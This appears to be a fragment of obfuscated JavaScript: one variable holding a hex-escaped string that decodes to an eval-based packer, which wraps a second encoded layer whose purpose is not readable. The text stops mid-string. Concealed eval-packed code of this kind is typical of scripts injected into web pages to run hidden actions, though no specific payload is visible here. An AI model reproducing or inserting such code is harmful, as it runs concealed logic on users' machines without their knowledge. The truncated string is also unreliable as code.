var _Jx6eSq= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x44\x20\x31\x35\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x31\x78\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6